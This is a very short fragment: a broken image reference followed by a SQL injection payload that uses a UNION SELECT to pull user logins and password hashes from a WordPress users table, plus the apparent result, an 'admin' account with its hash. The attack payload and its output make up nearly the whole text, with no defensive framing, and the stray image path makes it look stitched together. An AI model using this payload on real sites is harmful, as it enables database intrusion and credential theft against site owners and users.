 ' and 2>3 union select 1,2,3,4,5,
convert(concat(user_login,':',user_pass) using utf8),7,8,9,10 from
wordpress.wp_users where 1='1' /*
→ admin:869d7b08ed596dbaadf3e827ce9dbd88